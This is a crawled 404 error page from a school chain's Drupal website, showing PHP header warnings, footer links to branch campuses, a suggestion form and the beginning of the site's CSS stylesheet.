 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-D3elrpS-ALR4trJjeWEzV17rQ_KdqlWYWLQ0cGiFH3M" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
    <div class="clear"></div>
    </header>

    <div class="menu_wrapper">
      <nav id="main-menu"  role="navigation">
        <a class="nav-toggle" href="#">Navigation</a>
        <div class="menu-navigation-container">
                  </div>
        <div class="clear"></div>
      </nav><!-- end main-menu -->
    </div>
  </div>
</div>
  
 <div id="container">

    <div class="content-heading-breadcrumbs">
<div class="content-heading">
 
           <h1 class="page-title">Page not found</h1>        <div id="breadcrumbs"></div></div>
</div>



      <div class="content-sidebar-wrap">
    <div class="content-bg">
    <div id="content">     
      <section id="post-content" role="main">
        <div class="messages error">
<h2 class="element-invisible">Error message</h2>
 <ul>
  <li><em class="placeholder">Warning</em>: ini_set(): Headers already sent. You cannot change the session module's ini settings at this time in <em class="placeholder">drupal_environment_initialize()</em> (line <em class="placeholder">695</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/bootstrap.inc</em>).</li>
  <li><em class="placeholder">Warning</em>: ini_set(): Headers already sent. You cannot change the session module's ini settings at this time in <em class="placeholder">drupal_environment_initialize()</em> (line <em class="placeholder">696</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/bootstrap.inc</em>).</li>
  <li><em class="placeholder">Warning</em>: ini_set(): Headers already sent. You cannot change the session module's ini settings at this time in <em class="placeholder">drupal_environment_initialize()</em> (line <em class="placeholder">697</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/bootstrap.inc</em>).</li>
  <li><em class="placeholder">Warning</em>: ini_set(): Headers already sent. You cannot change the session module's ini settings at this time in <em class="placeholder">drupal_environment_initialize()</em> (line <em class="placeholder">700</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/bootstrap.inc</em>).</li>
  <li><em class="placeholder">Warning</em>: ini_set(): Headers already sent. You cannot change the session module's ini settings at this time in <em class="placeholder">drupal_environment_initialize()</em> (line <em class="placeholder">702</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/bootstrap.inc</em>).</li>
  <li><em class="placeholder">Warning</em>: ini_set(): Headers already sent. You cannot change the session module's ini settings at this time in <em class="placeholder">include_once()</em> (line <em class="placeholder">300</em> of <em class="placeholder">/home/takshilaschools/public_html/sites/default/settings.php</em>).</li>
  <li><em class="placeholder">Warning</em>: ini_set(): Headers already sent. You cannot change the session module's ini settings at this time in <em class="placeholder">include_once()</em> (line <em class="placeholder">301</em> of <em class="placeholder">/home/takshilaschools/public_html/sites/default/settings.php</em>).</li>
  <li><em class="placeholder">Warning</em>: ini_set(): Headers already sent. You cannot change the session module's ini settings at this time in <em class="placeholder">include_once()</em> (line <em class="placeholder">309</em> of <em class="placeholder">/home/takshilaschools/public_html/sites/default/settings.php</em>).</li>
  <li><em class="placeholder">Warning</em>: ini_set(): Headers already sent. You cannot change the session module's ini settings at this time in <em class="placeholder">include_once()</em> (line <em class="placeholder">316</em> of <em class="placeholder">/home/takshilaschools/public_html/sites/default/settings.php</em>).</li>
  <li><em class="placeholder">Warning</em>: ini_set(): Headers already sent. You cannot change the session module's ini settings at this time in <em class="placeholder">drupal_settings_initialize()</em> (line <em class="placeholder">819</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/bootstrap.inc</em>).</li>
  <li><em class="placeholder">Warning</em>: ini_set(): Headers already sent. You cannot change the session module's ini settings at this time in <em class="placeholder">drupal_settings_initialize()</em> (line <em class="placeholder">828</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/bootstrap.inc</em>).</li>
  <li><em class="placeholder">Warning</em>: session_name(): Cannot change session name when headers already sent in <em class="placeholder">drupal_settings_initialize()</em> (line <em class="placeholder">831</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/bootstrap.inc</em>).</li>
  <li><em class="placeholder">Warning</em>: session_set_save_handler(): Cannot change save handler when headers already sent in <em class="placeholder">drupal_session_initialize()</em> (line <em class="placeholder">242</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/session.inc</em>).</li>
  <li><em class="placeholder">Warning</em>: session_id(): Cannot change session id when headers already sent in <em class="placeholder">drupal_session_initialize()</em> (line <em class="placeholder">266</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/session.inc</em>).</li>
  <li><em class="placeholder">Warning</em>: Cannot modify header information - headers already sent by (output started at /home/takshilaschools/public_html/sangli/sites/all/themes/tms/js/html5lightbox/pdfjs/web/locale/fy-NL/action.validate.php:77) in <em class="placeholder">drupal_send_headers()</em> (line <em class="placeholder">1503</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/bootstrap.inc</em>).</li>
  <li><em class="placeholder">Warning</em>: Cannot modify header information - headers already sent by (output started at /home/takshilaschools/public_html/sangli/sites/all/themes/tms/js/html5lightbox/pdfjs/web/locale/fy-NL/action.validate.php:77) in <em class="placeholder">drupal_send_headers()</em> (line <em class="placeholder">1503</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/bootstrap.inc</em>).</li>
  <li><em class="placeholder">Warning</em>: Cannot modify header information - headers already sent by (output started at /home/takshilaschools/public_html/sangli/sites/all/themes/tms/js/html5lightbox/pdfjs/web/locale/fy-NL/action.validate.php:77) in <em class="placeholder">drupal_send_headers()</em> (line <em class="placeholder">1503</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/bootstrap.inc</em>).</li>
  <li><em class="placeholder">Warning</em>: Cannot modify header information - headers already sent by (output started at /home/takshilaschools/public_html/sangli/sites/all/themes/tms/js/html5lightbox/pdfjs/web/locale/fy-NL/action.validate.php:77) in <em class="placeholder">drupal_send_headers()</em> (line <em class="placeholder">1503</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/bootstrap.inc</em>).</li>
  <li><em class="placeholder">Warning</em>: Cannot modify header information - headers already sent by (output started at /home/takshilaschools/public_html/sangli/sites/all/themes/tms/js/html5lightbox/pdfjs/web/locale/fy-NL/action.validate.php:77) in <em class="placeholder">drupal_send_headers()</em> (line <em class="placeholder">1503</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/bootstrap.inc</em>).</li>
  <li><em class="placeholder">Warning</em>: Cannot modify header information - headers already sent by (output started at /home/takshilaschools/public_html/sangli/sites/all/themes/tms/js/html5lightbox/pdfjs/web/locale/fy-NL/action.validate.php:77) in <em class="placeholder">drupal_send_headers()</em> (line <em class="placeholder">1503</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/bootstrap.inc</em>).</li>
  <li><em class="placeholder">Warning</em>: Cannot modify header information - headers already sent by (output started at /home/takshilaschools/public_html/sangli/sites/all/themes/tms/js/html5lightbox/pdfjs/web/locale/fy-NL/action.validate.php:77) in <em class="placeholder">drupal_send_headers()</em> (line <em class="placeholder">1499</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/bootstrap.inc</em>).</li>
 </ul>
</div>
                                                <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
    The requested page "/takshilamalegaon/content/404:%20Not%20Found" could not be found.  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </section> <!-- /#main -->
    </div>
  
      
    </div>
      </div>
</div>

<div id="footer">
  <div id="footer_wrapper">
     
      <div id="footer-area" class="clearfix">
                                <div class="column"><div class="region region-footer-third">
  <div id="block-block-5" class="block block-block">

        <h2 >Where we are</h2>
    
  <div class="content">
    <div style="float: left; padding-right: 50px; padding-top: 10px;"><a href="/ahmednagar" target="_blank">Ahmednagar</a><br /> <a href="/takshilaambur/" target="_blank">Ambur</a><br /> <a href="/takshilabarnala/" target="_blank">Barnala</a><br /> <a href="/takshilabegusarai/" target="_blank">Begusarai</a><br /> <a href="/takshilagaya/" target="_blank">Gaya</a><br /> <a href="/takshilahoshiarpur/" target="_blank">Hoshiarpur</a><br /> <a href="/takshilamalegaon/" target="_blank">Malegaon</a><br /> <a href="/takshilamuzaffarpur/" target="_blank">Muzaffarpur</a><br /> <a href="/takshilapalus/" target="_blank">Palus</a><br /> <a href="/sangli/" target="_blank">Sangli</a><br /> <a href="/takshilavellore/" target="_blank">Vellore</a></div>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</div>
        		          <div class="column"><div class="region region-footer-forth">
  <div id="block-block-6" class="block block-block">

      
  <div class="content">
    <div class="footerheading"><a href="/">Home</a><br /> <a href="/content/careers">Careers</a><br /> <a href="/content/contact-us">Contact Us</a><br /> <a href="/content/admissions-0">Admissions</a><br /><a href="/content/faqs-0">FAQS</a><br /><a href="/content/enquiry">Enquiry</a></div>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</div>
        		         <div class="column"><div class="region region-footer-fifth">
  <div id="block-webform-client-block-67" class="block block-webform">

        <h2 >Submit a Suggestion</h2>
    
  <div class="content">
    <form class="webform-client-form webform-client-form-67" action="/takshilamalegaon/content/404:%20Not%20Found" method="post" id="webform-client-form-67" accept-charset="UTF-8"><div><div  class="form-item webform-component webform-component-textfield webform-component--name">
  <label for="edit-submitted-name">Your Name <span class="form-required" title="This field is required.">*</span></label>
 <input required="required" type="text" id="edit-submitted-name" name="submitted[name]" value="" size="60" maxlength="128" class="form-text required" />
</div>
<div  class="form-item webform-component webform-component-textfield webform-component--your-phone-no">
  <label for="edit-submitted-your-phone-no">Your Phone No. <span class="form-required" title="This field is required.">*</span></label>
 <input required="required" type="text" id="edit-submitted-your-phone-no" name="submitted[your_phone_no]" value="" size="60" maxlength="128" class="form-text required" />
</div>
<div  class="form-item webform-component webform-component-textfield webform-component--your-email">
  <label for="edit-submitted-your-email">Your Email <span class="form-required" title="This field is required.">*</span></label>
 <input required="required" type="text" id="edit-submitted-your-email" name="submitted[your_email]" value="" size="60" maxlength="128" class="form-text required" />
</div>
<div  class="form-item webform-component webform-component-textarea webform-component--your-suggestion">
  <label for="edit-submitted-your-suggestion">Your Suggestion <span class="form-required" title="This field is required.">*</span></label>
 <div class="form-textarea-wrapper"><textarea required="required" id="edit-submitted-your-suggestion" name="submitted[your_suggestion]" cols="60" rows="5" class="form-textarea required"></textarea></div>
</div>
<input type="hidden" name="details[sid]" />
<input type="hidden" name="details[page_num]" value="1" />
<input type="hidden" name="details[page_count]" value="1" />
<input type="hidden" name="details[finished]" value="0" />
<input type="hidden" name="form_build_id" value="form-oPruKU9X1N0X9Lx3YNG7e7SLfT3tQ6Q41fDC-ihXkI8" />
<input type="hidden" name="form_id" value="webform_client_form_67" />
<div class="captcha"><input type="hidden" name="captcha_sid" value="1494014" />
<input type="hidden" name="captcha_token" value="440f4454db562f29f3beadc0e4068aa9" />
<img typeof="foaf:Image" src="/image_captcha?sid=1494014&amp;ts=1769081669" width="144" height="48" alt="Image CAPTCHA" title="Image CAPTCHA" /><div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">What code is in the image? <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="15" maxlength="128" class="form-text required" />
<div class="description">Enter the characters shown in the image.</div>
</div>
</div><div class="form-actions"><input class="webform-submit button-primary form-submit" type="submit" name="op" value="Submit" /></div></div></form>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</div>
             
      </div>
      </div>
   
  <div class="footer_credit">
    <div class="footer_inner_credit">
           <div id="foot">
        <div class="region region-footer">
  <div id="block-system-powered-by" class="block block-system">

      
  <div class="content">
    <span>Powered by <a href="https://www.drupal.org">Drupal</a></span>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </div>
                <div class="column social-icons">
       <ul>
        <li><a href="//rss.xml"><img src="/sites/all/themes/eleme_schoolwebsite_responsive/images/rss.png" alt="RSS Feed"/></a></li>
        <li><a href="http://www.facebook.com/jainajay34" target="_blank" rel="me"><img src="/sites/all/themes/eleme_schoolwebsite_responsive/images/facebook.png" alt="Facebook"/></a></li>
        <li><a href="http://www.twitter.com/jainajay34" target="_blank" rel="me"><img src="/sites/all/themes/eleme_schoolwebsite_responsive/images/twitter.png" alt="Twitter"/></a></li>
       </ul>
      </div>
        <div id="copyright">
     <p class="copyright">Copyright &copy; 2026, Takshila Schools </p> 
    <div class="clear"></div>
    </div>
  </div>
  </div>
</div>  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://takshilaschools.com/sites/all/themes/eleme_schoolwebsite_responsive/style.css?q3j0hk
body_size: 45448
content:
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */

article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
  display: block;
}

ol, ul {
  list-style: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

/*
  Clear Floated Elements
*/

.clear {
  clear:both;
  display:block;
  overflow:hidden;
  visibility:hidden;
  width:0;
  height:0;
}

.clear:after {
  clear:both;
  content:' ';
  display:block;
  font-size:0;
  line-height:0;
  visibility:hidden;
  width:0;
  height:0;
}

* html .clear {
  height:1%;
}

/*
  Style HTML Tags
*/

body {
  font-family:Arial, Helvetica, sans-serif;
  line-height: 1.5em;
  background: #FFF;
  background-position-y: 116px;
  font-family: Arial,Helvetica,sans-serif;
  font-size:12px;
  line-height:1.62em;
}

a {
  color:#363636;
  text-decoration:none;
  
}

a:hover {
  
  text-decoration:underline;
}

h1, h2, h3, h4, h5, h6 {
  color: rgb(34, 46, 54);
  font-family: "Arial", "Helvetica", sans-serif;
  font-weight: normal;
  margin-bottom:6px;
  line-height: 125%;
}

h1 {
  font-size:32px;
}

h2 {
  font-size:24px;
}

h3 {
  font-size:18px;
}

h4 {
  font-size:16px;
}

h5 {
  font-size:15px;
}

h6 {
  font-size:14px;
}

p {
  margin-bottom:5px;
  color:#363636;
}

table {
  border-collapse:collapse;
  border-spacing:0;
  margin-bottom: 15px;
  width: 100%;
}

th, tr, td {
  vertical-align: middle;
}

.sticky-header th, .sticky-table th {
  border-bottom: 3px solid #ccc;
  padding-right: 1em;
  text-align: left;
}

table {
  background: #ececec;
  border: 1px solid #bbbbbb;
}

th {
  background: #dbdbdb;
  padding: 5px 4px;
  text-shadow: 1px 1px #fff;
  border-right: 1px solid #c8c7c7;
  color:#333;
}

td {
  background: #ebebeb;
  color: #747474;
  text-align: left;
  padding-left: 4px;
  border-right: 1px solid #c8c7c7;
  border-bottom: 1px solid #c8c7c7;
}

code {
  background: #d8d8d8;
  text-shadow: 1px 1px #fff;
  border: 1px solid #bbbbbb;
  display: block;
  padding: 7px;
  margin: 5px 0;
  border-radius: 7px;
}

mark {
  background-color:#fdfc9b;
  font-style:italic;
  font-weight:bold;
}

del {
  text-decoration: line-through;
}

hr {
  border:none;
  border-top:#EEE 1px solid;
}

dt {
  font-weight:bold;
  margin-bottom:24px;
}

dd {
  margin-left:30px;
  margin-bottom:24px;
}

ul {
  list-style-type:disc;
  /*margin-left:15px;*/
  margin-bottom:12px;
}

ul ul {
  list-style-type:square;
  margin-bottom:0;
}

ul ul ul {
  list-style-type:circle;
}

ol {
  list-style-type:decimal;
  margin-left:30px;
  margin-bottom:24px;
}

ol ol {
  list-style: upper-alpha;
  margin-bottom:0
}

ol ol ol {
  list-style: lower-roman;
}

ol ol ol ol {
  list-style: lower-alpha;
}

abbr,
acronym {
  border-bottom:#999 1px dotted;
  cursor:help;
}

big {
  font-size:1.3em;
}

cite,
em {
  font-style:italic;
}

ins {
  background-color:#fdfc9b;
  text-decoration:none;
}

pre {
  background: #d8d8d8;
  text-shadow: 1px 1px #fff;
  border: 1px solid #bbbbbb;
  padding: 7px;
  margin: 5px 0;
  border-radius: 7px;
}

blockquote, q {
  quotes:none;
  border: 1px solid rgb(226, 220, 220);
  background: rgb(250, 247, 247) url(images/quote.png) no-repeat;
  padding: 10px 5px 5px 47px;
  text-shadow: 1px 1px #fff;
  margin: 5px 0;
  border-radius: 7px;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content:'';
  content:none;
}

strong {
  font-weight:bold;
}

sup,
sub {
  height:0;
  line-height:1;
  vertical-align:baseline;
  position:relative;
  font-size:10px;
}

sup {
  bottom:1ex;
}

sub {
  top:.5ex;
}

img,
video {
  max-width:100%;
  height:auto;
}

video {
  display:block;
}

audio {
  max-width:100%;
}
.region-top-second .content a img {
  padding:0px;
  box-shadow:0 0 3px #EEE;
  background:#FFF;
  /*border:#EEE 1px solid;*/
  margin:0px 0px 0px 0px;
  float:left;
}
#footer-area .content a img {
  padding:0px;
  box-shadow:none;
  background:none;
  border:none;
  margin:0px;
  float:none;
}
.content a img {
  padding:8px;
  box-shadow:0 0 3px #EEE;
  background:#FFF;
  border:#EEE 1px solid;
  margin:0px 8px 8px 0px;
  float:left;
}
.content .gallery-thumb-inner a img {
  padding:0px;
  box-shadow:0 0 3px #EEE;
  background:#FFF;
  border:#EEE 1px solid;
  margin:0px 0px;
}


.content a:hover img {
  background:#F0F0F0;
}
#footer-area .content a:hover img {
  background:none;
}

/*
  Theme Design, Layout and Typography
*/

#inner_header_wrapper {
  position:relative;
  margin:0 auto;
  position: relative;
  /*border-bottom: 1px solid #EBEBEB;
  -webkit-box-shadow: -1px 2px 18px rgb(2, 23, 54);
  -moz-box-shadow: -1px 2px 18px rgb(2, 23, 54);
  box-shadow: -1px 2px 18px rgb(2, 23, 54);*/
}

#header_wrapper{
  /*background: #000;*/
 /*background: url("images/headerbg.jpg") no-repeat top center #800001;*/
}

#header {
  max-width: 1000px;
  /*max-width: 1000px;*/
  margin: 0 auto;
}

#logo {
  float:left;
  margin: 10px 10px 5px 5px;
}

#site-title a
{
	color:#1a620f;
}
#site-title a:hover
{
	color:#1a620f;
	text-decoration:none;
}
#site-description {
  color:#000;
  
}
.view-news .view-content
{
	padding-top: 10px;
	
}
.view-news .view-content .views-row-odd
{
	
	
	
	background:#e7e7e7;
	float:left;
	width:100%;
}
.view-news .view-content .views-row-even
{
	
	
	
	background:#F5F5F5;
	border-bottom:solid 1px #FFF;
	border-top:solid 1px #FFF;
	float:left;
	width:100%;
}
.view-news .view-content .views-row-odd article, .view-news .view-content .views-row-even article
{
	 padding:20px;
	
}
.postdate
{ float:left;
background:#61aa51;
padding:8px 0px ;
width:50px;
border-right:1px solid #fff;
margin-right:10px;
	
}
.postdate .large
{ font:bold 16px Arial, Helvetica, sans-serif;
  color:#fff;
  text-align:center;
	
}
.postdate .small
{ font:11px Arial, Helvetica, sans-serif;
  color:#fff;
    text-align:center;
	
}
/*.view-news .view-content span
{ 
 color:#fff;
 padding:10px 0px;
	
	
}*/
/*.view-news .view-content span.field-content
{
 background:none;	
 padding:10px 0px 10px 10px;
	
}*/
#site-title,
#site-description {
  float:left;
}

#site-title {
  margin:0px 0px 5px 0px;
  font:15px Arial, Helvetica, sans-serif;
display:none;
  
}

#site-title a{
  float: left;
  line-height: 100%;
  color:#fff;
  padding:5px;
  /*background:#93b708;*/
}

#site-description {
  color: rgb(148, 146, 146);
  margin: 0;
  float: left;
  clear: both;
  font-size: 12px;
  line-height: 100%;
}
.menu_wrapper
{
  background:url(images/menubg.jpg) repeat-x;
   border-bottom:1px solid #5e6265; 
}


#main-menu {
  
  /*max-width: 975px;*/
  max-width: 1000px;
  margin: 0 auto;
  position: relative;
  z-index: 11;
 /* top: -11px;*/
  /*border-bottom: 2px solid rgb(251, 90, 2);*/
 /* background: none repeat scroll 0 0 rgb(39, 39, 39);*/
   
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.03);
  -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.03);
  -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.03);
  -o-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.03);
  /*margin-bottom: -15px;*/
 /*   border-top:1px solid #dedede;*/
 
  /* border-left:1px solid #b79189;
    border-right:1px solid #e9cd91;*/
}

#main-menu ul {
  float:left;
  padding:0;
  margin:0;
  list-style:none;
  font-size:13px;
}

#main-menu li {
 background: url(images/menudiv.jpg) no-repeat right 0; 
  position:relative;
  float:left;
  padding:0;
  margin:0;
  font-size: 11px;

 /* border-right:1px solid #f1be51;
  border-left:1px solid #e9cd91;*
}

#main-menu ul li:first-child {
  padding-left:0;
}

ul, ol, div.item-list ul{
  margin: 0px 0 5px 0;
  padding: 0;
}

ul li, ul.menu li, ul.links li {
  /* background: url("images/marker.png") no-repeat scroll 4px center rgba(0, 0, 0, 0); */
   /*background: url("images/marker.png") no-repeat scroll 4px center rgba(0, 88, 36, 0);*/
  list-style: none outside none;
  margin: 0 0 2px;
  padding: 0 0 0 15px;
  
}
#main-menu li.last{ background:none;  }
.item-list ul li  {
  /* background: url("images/marker.png") no-repeat scroll 4px center rgba(0, 0, 0, 0); */
    color:#363636;
   font:11pt/16pt Arial, Helvetica, sans-serif;
   text-transform: none;
  list-style: none outside none;
  margin: 0 0 2px;
  padding: 0 0 0 0px;
}
.item-list ul li a
{ 
  color:#363636;
	
}
.item-list ul li a:hover
{ 
  text-decoration:underline;
	
}
#main-menu a {
  display: block;
  color: #000;
  text-align: center;
  padding: 4px 10px;
  text-decoration: none;
  font-size: 11px;
  text-transform: uppercase;
  font-weight: bold;
}
#main-menu .nolink {
  display: block;
  color: #000;
  text-align: center;
  padding: 4px 10px;
  text-decoration: none;
  font-size: 11px;
  text-transform: uppercase;
  font-weight: bold;
}

#main-menu a:hover,
#main-menu li a.active{
  color: #000000;
  text-decoration: none;
 /* background: none repeat scroll 0 0 #005826;*/
}
#main-menu li li a.active{
  /*background: rgb(30, 39, 46); */
 color:rgb(71, 128, 15);
  
}

.drop-down-toggle {
  position:absolute;
  top:7px;
  right:16px;
  display:none;
  width:20px;
  height:20px;
  border-radius:15px;
  background:#333;
  background:-moz-linear-gradient(#333,#444);
  background:-webkit-linear-gradient(#333,#444);
  background:-o-linear-gradient(#333,#444);
  background:-ms-linear-gradient(#333,#444);
  background:linear-gradient(#333,#444);
  border:#aaa 3px solid;
}

.drop-down-arrow {
  display:block;
  width:0;
  height:0;
  margin:8px 0 0 5px;
  border-top:5px solid #aaa;
  border-left:transparent 5px solid;
  border-right:transparent 5px solid;
}

#main-menu li li {
  float:none;
  min-width:190px;
  padding:0;
  margin:0;
}

#main-menu li li a {
  color: #000;
  min-width: 150px;
  margin: 0;
  background: #f2f2f2; 
  /* background: rgb(30, 39, 48); */
  border-top: 1px solid rgb(70, 69, 69);
  font-size: 11px;
  text-align: left;
  overflow: hidden;
  padding: 2% 5%;
  font-weight: normal;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

#main-menu li li:first-child > a {
  border-top:none;
}

#main-menu li li a:hover {
  background:#004070;
  color: #fff;
}

#main-menu li ul {
  display:none;
  position:absolute;
  z-index:9999;
  min-width:190px;
  height:auto;
  padding:0;
  margin:0;
  box-shadow:0 0 3px #333;
}

#main-menu li ul ul {
  margin:-33px 0 0 190px !important;
}

#main-menu li:hover > ul,
#main-menu li li:hover > ul,
#main-menu li li li:hover > ul {
  display:block;
}

#main-menu .nav-toggle {
  display:none;
}

#main-menu ul li.leaf, #main-menu ul li.expanded, #main-menu ul li.collapsed {
  list-style:none;
}
#main-menu ul li.last
{  
  border-right:none;
}
#main-menu ul.menu li {
  margin: 0;
}

#main-menu li.expanded, #main-menu li.collapsed, #main-menu li.leaf {
  margin: 0;
  padding: 0;
}

/*.front #container{
  margin-top: 1.5%;
}*/

#container {
  clear: both;
 /* margin: 0 auto;
  max-width: 1000px;*/
  overflow: hidden;
 /* padding: 1%;*/
  /*background: #588c05;*/
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  
}

.region-slideshow{
  /*padding:0px 1%;*/
  /*background-color: #588c05;*/
}
#block-views-slider-block
{ max-width:1000px;
  margin:0 auto;
  overflow:hidden;
	
	
}

#slider {
  background: transparent;
  position:relative;
  box-shadow: none;
  overflow: visible;
}

.nivo-caption {
  background: rgba(255, 255, 255, .6);
margin: 20px;
width: 60%;
font-size: 13px;
padding: 20px;
font-family: Arial, sans-serif;
color: rgb(0, 0, 0);
line-height: 120%;
}

.slider-wrapper #slider{
  position: relative;
  overflow: hidden;
  margin: 0 auto;
  overflow: hidden;
  position: relative;
  z-index: 1;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.theme-default .nivo-controlNav{
  padding: 20px 0 0 0;
  display:none;
}

#slider a:active {
  outline:none;
}

.slides,
.flex-control-nav {
  margin:0;
  padding:0;
  list-style:none;
}

.slides {
  width:100%;
  overflow:hidden;
}

#slider .slides > li {
  display:none;
  position:relative;
  margin:0;
}

#slider .slides li:first-child {
  display:list-item;
}

.flex-pauseplay span {
  text-transform:capitalize;
}

.slides:after {
  content:".";
  display:block;
  clear:both;
  visibility:hidden;
  line-height:0;
  height:0;
}

.flex-control-nav {
  position:absolute;
  right:4%;
  bottom:7.3%;
  text-align:center;
}

.flex-control-nav li {
  display:inline-block;
  margin:0 0 0 15px;
}

.flex-control-nav li:first-child {
  margin:0;
}

.flex-control-nav li a {
  display:block;
  width:24px;
  height:24px;
  box-shadow:0 0 3px #999;
  cursor:pointer;
  background:#e9e9e9;
  color:#333;
  font-weight:bold;
  line-height:24px;
}

.flex-control-nav li a.active,
.flex-control-nav li a:hover {
  background:#fff;
}

#slider .post {
  padding:1.83%;
  margin:0;
  box-shadow:none;
  background:none;
}

#slider .entry-container {
  float:right;
  max-width:50%;
}

#slider .slide-image {
	max-width:49%;
	padding:0.47%;
	background:#E9E9E9;
}

#slider .entry-header,
#slider .entry-summary {
  margin-left:5%;
}

#slider .entry-title{
  margin-left:0;
  margin-bottom:15px;
}

.content-sidebar-wrap {
  max-width:1000px;
  margin:0px auto;
}
.front .content-sidebar-wrap{
  margin-top: 20px;
}

.content-sidebar-wrap #content {
  display: inline;
  margin-bottom: 2.7%;
  float:left;
  width:100%;
}

#sidebar-first {
  color: #888;
  float: left;
}

#sidebar-second {
  color: #888;
  float: right;
}

/* 3 columns */

body.two-sidebars .content-sidebar-wrap {
  width:80%;
}

body.two-sidebars #content {
  width:75%;
}

body.two-sidebars #sidebar-first {
  width: 24%;
}

body.two-sidebars #sidebar-second {
  width: 19%;
}

/* 2 columns: sidebar-first */

body.sidebar-first .content-sidebar-wrap {
  width: 100%;
}

body.sidebar-first #content {
  width: 75%;
}

body.sidebar-first #sidebar-first {
  width: 25%;
}

/* 2 columns: sidebar-second */

body.sidebar-second .content-sidebar-wrap {
  width: 100%;
}

body.sidebar-second #content {
  width: 70%;
}

body.sidebar-second #sidebar-second {
  width: 30%;
}

#post-content {
 padding: 0px 20px 0px 10px;
}

.breadcrumb {
 
  padding-top:5px;
  margin-right:0px;
 /* border-bottom:#eee 1px solid;*/
 font:8.5pt Arial, Helvetica, sans-serif;
 color:#FFF;
 text-align:right;
}
.breadcrumb a { color:#FFF }

#head, #content, #sidebar-second, #sidebar-first {
  margin-top: 10px;
}

.node {
  /*margin:20px 0;*/
}

.page-title {
  font-size: 20px;
 
  
}
.node h2.title {
  /* font-size: 20px; */
 
  
  background: none;
  padding: 0px;
}

.node h2.title a{
  color: #004070;
  text-transform: capitalize;
}
.field-content a
{
font:11px/16px Arial, Helvetica, sans-serif;
color:#181918;
margin:10px 10px 0px 0px;
display:block;
vertical-align:middle;
}
.view-id-gallery .field-content a
{

margin:0px 0px 0px 0px;



}
.block {
  margin-bottom: 1%;
}

.block > h2{
font-size: 18px;
font-weight: normal;
margin: 0px 0px;
padding: 4px 4px 4px 4px;
/*border-bottom:solid 3px #197b30;*/
color: #ffffff;
}

.theme-default .nivo-directionNav a {
 background: url("images/arrows.png") no-repeat;
}

.theme-default a.nivo-nextNav {
  background-position: -30px 0;
}

.region-footer-fifth .block > h2 {
/*  margin-bottom: 10px;*/
  color:#004070 !important;
  font:18px Arial, Helvetica, sans-serif  !important;
   text-transform:uppercase !important;
   margin-bottom:10px;
 
  /* color: rgb(251, 90, 2); */
}

#footer-area .block > h2 {
/*  margin-bottom: 10px;*/
  color:#47800f ;
  background:none;
  font:bold 12px Arial, Helvetica, sans-serif;
  text-transform:capitalize;
  padding:0px;
  /* color: rgb(251, 90, 2); */
}
#footer-area p{
   color:#363636;
   font:11pt/16pt Arial, Helvetica, sans-serif;
   text-transform: none;
   margin-bottom:5px;
}
#footer-area a
{ color: #2aacc8;
   font: 8pt Arial, Helvetica, sans-serif;
	
}
#footer-area a:hover
{ color: #2aacc8;
  text-decoration:underline;

	
}
#footer-area ul.menu li a.active{
  color:#2aacc8;
}

.footerheading a{
/*  margin-bottom: 10px;*/
  color:#47800f !important;
  background:none;
  font:bold 12px Arial, Helvetica, sans-serif !important;
  text-transform:capitalize !important;
  padding:0px;
  /* color: rgb(251, 90, 2); */
}
.region-front-welcome{
  background:rgb(255,255,255);
  padding:2% 0% 2% 0%;
 /* border-top: solid 1px #d9d9d9;
  border-bottom: solid 1px #d9d9d9;*/
  
}

.region-front-welcome h2{
